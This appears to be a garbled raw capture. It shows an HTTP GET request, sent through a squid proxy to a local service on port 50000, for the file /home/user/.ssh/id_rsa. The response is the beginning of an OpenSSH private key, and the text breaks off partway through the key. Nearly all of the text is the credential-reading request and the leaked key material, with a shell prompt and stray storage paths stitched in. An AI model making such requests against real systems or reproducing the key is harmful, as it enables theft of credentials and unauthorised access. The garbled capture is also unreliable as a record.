 127.0.0.1:50000/home/user/.ssh/id_rsa
GET /home/user/.ssh/id_rsa HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Host: 127.0.0.1:50000
Via: 1.1 permission-to-proxy-7fd8341b5982e70d-5d95c6b455-24grk (squid/3.5.27)
X-Forwarded-For: 10.128.0.95
Cache-Control: max-age=259200
Connection: keep-alive
bash-4.4$ GET /home/user/.ssh/id_rsa HTTP/1.1
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAuStnFULtDuuXg/88vDIueIG4XwZSspmxb0yFq980I8b9so8UCg9g
1KZQZ6mCxol1snh+z8gXIWGlwhlfgQZBE57zS73i+7u0Q1OzosV8d1+vEVQ5Fj+FeIXla4
sEyqEo748tQAsTn2WTGtiEiTKJq08HRpAWJRgPT3Y3PN4AeZKZR0BHNUMPlJHVepN64lqq
Lae8kWkzt9XBpw0b41/Y48nAmes4YgGxMZcaK2RHPdPlNzUi+UAMW/Z+xTNsbVt7B/caB3
wXOMmpMNrfoc43uW1wApdgUCaByStuVX+HUN85uecIcC72ot86B8RVf2X5xYZjkBTAbfk0
pTVyCw4yOl2p1EcOLuZVrye4YZJ7oJ2ImVCl4hlHlPHfaFIN0+2Gw3bo4pIh0J0aDqkjdO